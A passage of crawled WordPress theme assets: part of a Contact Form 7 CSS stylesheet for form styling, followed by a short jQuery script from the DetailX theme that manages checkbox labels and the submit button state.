  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-8 input[placeholder]:focus::-webkit-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-8 textarea[placeholder]:focus::-webkit-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-8 input[placeholder]:focus::-moz-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-8 textarea[placeholder]:focus::-moz-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-8 input[placeholder]:focus:-ms-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-8 textarea[placeholder]:focus:-ms-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-8 input[placeholder]:focus::placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-8 textarea[placeholder]:focus::placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-8 .columns_wrap > [class*="column-"] {
  padding-bottom: 12px;
}
div.wpcf7 .form-style-8 .columns_wrap.margin-bottom > [class*="column-"] {
  padding-bottom: 44px;
}
.sidebar div.wpcf7 .form-style-8 .columns_wrap.margin-bottom > [class*="column-"] {
  padding-bottom: 34px;
}
div.wpcf7 .form-style-8 .style-line .wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  line-height: 1;
}
div.wpcf7 .form-style-8 .wpcf7-not-valid {
  margin-bottom: 0 !important;
}
div.wpcf7 .form-style-8 .wpcf7-not-valid + .wpcf7-not-valid-tip {
  margin-top: 5px;
}
div.wpcf7 .form-style-8 p {
  margin: 0;
}
div.wpcf7 .form-style-8 textarea {
  height: 45px;
  min-height: 45px;
  margin-bottom: 0 !important;
}
div.wpcf7 .form-style-8 .noscroll {
  overflow: hidden;
}
div.wpcf7 .form-style-8 .hiddendiv {
  display: none;
  border-bottom: 1px solid #ddd;
  width: 100%;
  min-height: 45px;
  padding: 10px 0;
  word-wrap: break-word;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  font-weight: 400;
  letter-spacing: 0.1px;
  white-space: pre-wrap;
}
div.wpcf7 .form-style-8 .style-line {
  position: relative;
  display: inline-block;
  width: 100%;
}
div.wpcf7 .form-style-8 .style-line .line {
  display: block;
  height: 1px;
  width: 100%;
  position: relative;
  background-color: var(--theme-color-input_bd_color);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 1;
  margin-top: -1px;
}
div.wpcf7 .form-style-8 .style-line .line:before {
  content: "";
  display: block;
  width: 0;
  height: 1px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-color: var(--theme-color-text_dark);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
div.wpcf7 .form-style-8 .style-line input[type="text"]:focus + * + .line:before,
div.wpcf7 .form-style-8 .style-line input[type="text"]:focus + .line:before, div.wpcf7 .form-style-8 .style-line input[type="text"]:active + * + .line:before,
div.wpcf7 .form-style-8 .style-line input[type="text"]:active + .line:before, div.wpcf7 .form-style-8 .style-line input[type="number"]:focus + * + .line:before,
div.wpcf7 .form-style-8 .style-line input[type="number"]:focus + .line:before, div.wpcf7 .form-style-8 .style-line input[type="number"]:active + * + .line:before,
div.wpcf7 .form-style-8 .style-line input[type="number"]:active + .line:before, div.wpcf7 .form-style-8 .style-line input[type="email"]:focus + * + .line:before,
div.wpcf7 .form-style-8 .style-line input[type="email"]:focus + .line:before, div.wpcf7 .form-style-8 .style-line input[type="email"]:active + * + .line:before,
div.wpcf7 .form-style-8 .style-line input[type="email"]:active + .line:before, div.wpcf7 .form-style-8 .style-line input[type="url"]:focus + * + .line:before,
div.wpcf7 .form-style-8 .style-line input[type="url"]:focus + .line:before, div.wpcf7 .form-style-8 .style-line input[type="url"]:active + * + .line:before,
div.wpcf7 .form-style-8 .style-line input[type="url"]:active + .line:before, div.wpcf7 .form-style-8 .style-line input[type="tel"]:focus + * + .line:before,
div.wpcf7 .form-style-8 .style-line input[type="tel"]:focus + .line:before, div.wpcf7 .form-style-8 .style-line input[type="tel"]:active + * + .line:before,
div.wpcf7 .form-style-8 .style-line input[type="tel"]:active + .line:before, div.wpcf7 .form-style-8 .style-line input[type="password"]:focus + * + .line:before,
div.wpcf7 .form-style-8 .style-line input[type="password"]:focus + .line:before, div.wpcf7 .form-style-8 .style-line input[type="password"]:active + * + .line:before,
div.wpcf7 .form-style-8 .style-line input[type="password"]:active + .line:before, div.wpcf7 .form-style-8 .style-line input[type="search"]:focus + * + .line:before,
div.wpcf7 .form-style-8 .style-line input[type="search"]:focus + .line:before, div.wpcf7 .form-style-8 .style-line input[type="search"]:active + * + .line:before,
div.wpcf7 .form-style-8 .style-line input[type="search"]:active + .line:before, div.wpcf7 .form-style-8 .style-line select:focus + * + .line:before,
div.wpcf7 .form-style-8 .style-line select:focus + .line:before, div.wpcf7 .form-style-8 .style-line select:active + * + .line:before,
div.wpcf7 .form-style-8 .style-line select:active + .line:before, div.wpcf7 .form-style-8 .style-line textarea:focus + * + .line:before,
div.wpcf7 .form-style-8 .style-line textarea:focus + .line:before, div.wpcf7 .form-style-8 .style-line textarea:active + * + .line:before,
div.wpcf7 .form-style-8 .style-line textarea:active + .line:before, div.wpcf7 .form-style-8 .style-line textarea.wp-editor-area:focus + * + .line:before,
div.wpcf7 .form-style-8 .style-line textarea.wp-editor-area:focus + .line:before, div.wpcf7 .form-style-8 .style-line textarea.wp-editor-area:active + * + .line:before,
div.wpcf7 .form-style-8 .style-line textarea.wp-editor-area:active + .line:before {
  width: 100%;
}
div.wpcf7 .form-style-8 .style-line:hover .line:before {
  width: 100%;
}
div.wpcf7 .form-style-8 .style-line .wpcf7-not-valid ~ .line {
  opacity: 0;
}
div.wpcf7 .form-style-8 .style-line .wpcf7-not-valid + .line + span.wpcf7-not-valid-tip {
  display: block;
}
div.wpcf7 .form-style-8 .style-line[class*="icon-"] textarea,
div.wpcf7 .form-style-8 .style-line[class*="icon-"] select,
div.wpcf7 .form-style-8 .style-line[class*="icon-"] input {
  padding-left: 36px;
}
div.wpcf7 .form-style-8 .style-line[class*="icon-"]:before {
  color: var(--theme-color-input_text);
  display: block;
  font-family: "fontello";
  font-size: 20px;
  font-weight: 400;
  position: absolute;
  z-index: 1;
  top: 7px;
  left: 0;
}
div.wpcf7 .form-style-8 .style-line.icon-name:before {
  content: '\e9ae';
}
div.wpcf7 .form-style-8 .style-line.icon-email:before {
  content: '\e9a3';
  font-size: 16px;
}
div.wpcf7 .form-style-8 .style-line.icon-phone:before {
  content: '\e9b8';
}
div.wpcf7 .form-style-8 .style-line.icon-subject:before {
  content: '\e9cd';
  font-size: 22px;
}
div.wpcf7 .form-style-8 .style-line.icon-textarea:before {
  content: '\e9e7';
  font-size: 22px;
}
div.wpcf7 .form-style-8 + div.wpcf7-response-output {
  margin: 35px 0 0;
}
div.wpcf7 .form-style-8 .wpcf7-spinner + .acceptance,
div.wpcf7 .form-style-8 .wpcf7-spinner + [data-name="acceptance"],
div.wpcf7 .form-style-8 .ajax-loader + .acceptance,
div.wpcf7 .form-style-8 .wpcf7-spinner,
div.wpcf7 .form-style-8 .ajax-loader {
  display: inline-block;
  padding: 0;
  margin: 0 0 0 20px;
  vertical-align: middle;
  line-height: 1;
}
div.wpcf7 .form-style-8 input[type="checkbox"] + .wpcf7-list-item-label:before {
  top: 0.4em;
}
div.wpcf7 .form-style-8 span.wpcf7-not-valid-tip {
  margin-top: 0;
  position: relative;
  bottom: -12px;
}

/*# sourceMappingURL=contact-form-7.css.map */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://elitesigns.co.uk/wp-content/themes/detailx/plugins/contact-form-7/contact-form-7.js
body_size: 739
content:
/* global jQuery, DETAILX_STORAGE */

( function() {
	"use strict";

	jQuery( document ).on( 'action.ready_detailx', function() {

		jQuery(".wpcf7-form").each( function () {

			var $form = jQuery( this );

			// CF7 checkboxes and radio - add class to correct check/uncheck pseudoelement when input at right side of the label
			$form.find( '.wpcf7-checkbox > .wpcf7-list-item > .wpcf7-list-item-label,.wpcf7-radio > .wpcf7-list-item > .wpcf7-list-item-label' )
				.each( function() {
					var $label = jQuery( this );
					if ($label.next( 'input[type="checkbox"],input[type="radio"]' ).length > 0) {
						$label.addClass( 'wpcf7-list-item-right' );
					}
				} );
			$form.find( '.wpcf7-checkbox > .wpcf7-list-item > .wpcf7-list-item-label,.wpcf7-radio > .wpcf7-list-item > .wpcf7-list-item-label,.wpcf7-wpgdprc > .wpcf7-list-item > .wpcf7-list-item-label' )
				.on( 'click', function() {
					var $chk = jQuery( this ).siblings( 'input[type="checkbox"],input[type="radio"]' );
					if ( $chk.length > 0 ) {
						if ( $chk.attr( 'type' ) == 'radio' ) {
							jQuery( this ).parents( '.wpcf7-radio' )
							.find( '.wpcf7-list-item-label' ).removeClass( 'wpcf7-list-item-checked' )
							.find( 'input[type="radio"]' ).each( function(){
								this.checked = false;
							} );
						}
						$chk.get( 0 ).checked = $chk.get( 0 ).checked ? false : true;
						jQuery( this ).toggleClass( 'wpcf7-list-item-checked', $chk.get( 0 ).checked );
						$chk.trigger('change');
					}
				} );

			// Remove 'disabled' from submit button if acceptance checkbox is not checked
			var $submit = $form.find( 'input:submit' );
			if ( $submit.length > 0 ) {
				var submit_reset_timeout = 0;
				// Remove on first run
				$submit.prop( 'disabled', false );
				// Remove on change any field
				$form.on( 'change', 'input,select,textarea', function() {
					setTimeout( function() {
						$submit.prop( 'disabled', false ).removeAttr( 'disabled' );
					}, submit_reset_timeout );
				} );
				// Remove after form reset (after AJAX queries also)
				$form.get(0).addEventListener( 'wpcf7reset', function() {
					setTimeout( function() {
						$submit.prop( 'disabled', false ).removeAttr( 'disabled' );
					}, submit_reset_timeout );
				} );
				// Remove after any AJAX query
				// Commented, because previous handler already fix a problem
				if ( false ) {
					jQuery( document ).on( 'ajaxComplete', function(e) {
						setTimeout( function() {
							$submit.prop( 'disabled', false ).removeAttr( 'disabled' );
						}, submit_reset_timeout );
					} );
				}
			}
		} );
	} );

} )();
